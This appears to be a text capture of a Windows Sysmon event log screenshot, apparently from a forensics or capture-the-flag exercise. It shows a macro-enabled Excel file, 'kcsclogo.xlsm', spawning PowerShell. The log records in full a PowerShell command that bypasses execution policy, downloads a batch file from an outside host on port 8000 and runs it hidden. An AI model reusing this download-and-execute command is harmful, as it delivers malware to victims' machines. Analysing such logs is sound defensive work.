 Microsoft-Windows-Sysmon%4Operational Number of events: 609
Level Date and Time Source Event ID Task Category
Information 11/24/2023 20:17:59 Microsoft-Windows-Sysmon 7 (7)
Information 11/24/2023 20:17:59 Microsoft-Windows-Sysmon 11 (11)
Information 11/24/2023 20:17:59 Microsoft-Windows-Sysmon 13 (13)
Information 11/24/2023 20:17:59 Microsoft-Windows-Sysmon 13 (13)
Information 11/24/2023 20:17:59 Microsoft-Windows-Sysmon 7 (7)
Information 11/24/2023 20:18:00 Microsoft-Windows-Sysmon 11 (11)
Information 11/24/2023 20:18:00 Microsoft-Windows-Sysmon 1 (1)
Information 11/24/2023 20:18:00 Microsoft-Windows-Sysmon 10 (10)
Event 1, Microsoft-Windows-Sysmon
General Details
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
10.0.19041.546 (WinBuild.160101.0800)
Windows PowerShell
Microsoft® Windows® Operating System
Microsoft Corporation
PowerShell.EXE
PowerShell -NoProfile -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile('http://192.168.11.129:8000/sadboy.bat', 'C:\Windows\Temp\sadboy.bat');
Start-Process 'C:\Windows\Temp\sadboy.bat' -Wait -WindowStyle Hidden "
C:\Users\ethan\Documents\
BENCHRISDAVID\ethan
EV_RenderedValue_13.00
655771
1
Medium
SHA1=F5EE89BB1E4A0B1C3C7F1E8D05D0677F2B2B5919,MD5=C32CA4ACFCC635EC1EA6ED8A34DF5FAC,SHA256=
73A3C4AEF5DE385875339FC2EB7E58A9E8A47B6161BDC6436BF78A763537BE70,IMPHASH=194427A488ED1DD0A91731658B071667
EV_RenderedValue_18.00
4252
C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE
"C:\Program Files (x86)\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\Users\ethan\Downloads\kcsclogo.xlsm"
BENCHRISDAVID\ethan
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Microsoft-Windows-Sysmon Logged: 11/24/2023 20:18:00
Event ID: 1 Task Category: (1)
Level: Information Keywords:
User: SYSTEM Computer: FanAnhB.benchrisdavid.kcsc
OpCode: Info
More Information: Event Log Online Help